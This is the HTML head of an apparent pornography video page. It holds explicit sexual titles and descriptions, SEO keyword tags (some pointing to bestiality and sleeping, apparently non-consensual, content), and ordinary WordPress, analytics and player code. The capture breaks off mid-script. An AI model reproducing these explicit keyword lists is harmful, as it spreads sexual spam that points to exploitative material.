

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/
body_size: 39187
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2023/05/32649.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/?video_embed=53392"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="bangla new xvideo"><meta property="video:tag" content="bengali bf indian"><meta property="video:tag" content="bengali xxvideo"><meta property="video:tag" content="best indian pron"><meta property="video:tag" content="desi xvidos"><meta property="video:tag" content="dog xvideo"><meta property="video:tag" content="ebony xvideos"><meta property="video:tag" content="furry xvideos"><meta property="video:tag" content="india kolkata xx"><meta property="video:tag" content="indian actress x xx"><meta property="video:tag" content="indian bf xxx"><meta property="video:tag" content="indian hd nude"><meta property="video:tag" content="indian honeymoon nude"><meta property="video:tag" content="indian pron vedio"><meta property="video:tag" content="indian sleeping porn"><meta property="video:tag" content="indian spa pron"><meta property="video:tag" content="indian wife bf"><meta property="video:tag" content="indian xx hd"><meta property="video:tag" content="linda xvideos"><meta property="video:tag" content="lokal x video"><meta property="video:tag" content="new indian bf"><meta property="video:tag" content="pinay xvideos"><meta property="video:tag" content="snapchat porn indian"><meta property="video:tag" content="sunny leone x video x"><meta property="video:tag" content="super x video"><meta property="video:tag" content="telugu actress x"><meta property="video:tag" content="www xx x india"><meta property="video:tag" content="xnnx"><meta property="video:tag" content="xvideos hd hindi"><meta property="video:tag" content="xvideos only fans"><meta property="video:tag" content="xxx indian bf">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newly married hot girl indian pron vedio blowjob hard fucking HD</title>
	<meta name="description" content="Newly married hot girl indian pron vedio blowjob hard fucking HD indian pron vedio Newly married hot girl indian pron vedio blowjob hard fuc" />
	<link rel="canonical" href="http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newly married hot girl indian pron vedio blowjob hard fucking HD" />
	<meta property="og:description" content="Newly married hot girl indian pron vedio blowjob hard fucking HD indian pron vedio Newly married hot girl indian pron vedio blowjob hard fuc" />
	<meta property="og:url" content="http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2023-05-25T04:30:00+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#article","isPartOf":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Newly married hot girl indian pron vedio blowjob hard fucking HD","datePublished":"2023-05-25T04:30:00+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/"},"wordCount":44,"image":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg","keywords":["bangla new xvideo","bengali bf indian","bengali xxvideo","best indian pron","desi xvidos","dog xvideo","ebony xvideos","furry xvideos","india kolkata xx","indian actress x xx","indian bf xxx","indian hd nude","indian honeymoon nude","indian pron vedio","indian sleeping porn","indian spa pron","indian wife bf","indian xx hd","linda xvideos","lokal x video","new indian bf","pinay xvideos","snapchat porn indian","sunny leone x video x","super x video","telugu actress x","www xx x india","xnnx","xvideos hd hindi","xvideos only fans","xxx indian bf"],"articleSection":["x videos indian"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/","url":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/","name":"Newly married hot girl indian pron vedio blowjob hard fucking HD","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#primaryimage"},"image":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg","datePublished":"2023-05-25T04:30:00+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Newly married hot girl indian pron vedio blowjob hard fucking HD indian pron vedio Newly married hot girl indian pron vedio blowjob hard fuc","breadcrumb":{"@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg","width":590,"height":500,"caption":"indian pron vedio"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Newly married hot girl indian pron vedio blowjob hard fucking HD"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/v